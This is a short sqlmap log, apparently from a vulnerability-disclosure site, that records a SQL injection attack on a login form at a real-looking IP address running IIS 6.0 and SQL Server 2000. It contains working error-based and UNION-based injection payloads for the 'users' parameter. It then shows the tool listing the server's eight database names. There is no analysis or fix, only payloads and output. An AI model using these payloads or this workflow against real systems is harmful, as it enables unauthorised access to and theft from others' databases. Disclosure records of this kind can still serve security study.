 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: users=admin' AND 8358=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8358=8358) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113))) AND 'pZii'='pZii&p
ws=admin&Submit=%B5%C7%C2%BD
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: users=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(112)+CH
AR(113)+CHAR(67)+CHAR(86)+CHAR(116)+CHAR(87)+CHAR(115)+CHAR(97)+CHAR(79)+CHAR(12
1)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- &pws=admin&Submit=%B5%C7%C2%BD
---
[21:45:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:45:54] [INFO] fetching database names
[21:45:57] [INFO] the SQL query used returns 8 entries
[21:45:58] [INFO] retrieved: bcgl
[21:45:58] [INFO] retrieved: cjgj
[21:46:02] [INFO] retrieved: master
[21:46:03] [INFO] retrieved: model
[21:46:06] [INFO] retrieved: msdb
[21:46:06] [INFO] retrieved: Northwind
[21:46:10] [INFO] retrieved: pubs
[21:46:13] [INFO] retrieved: tempdb
available databases [8]:
[*] bcgl
[*] cjgj
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[21:46:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[21:46:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.31.200.50'
www.wooyun.org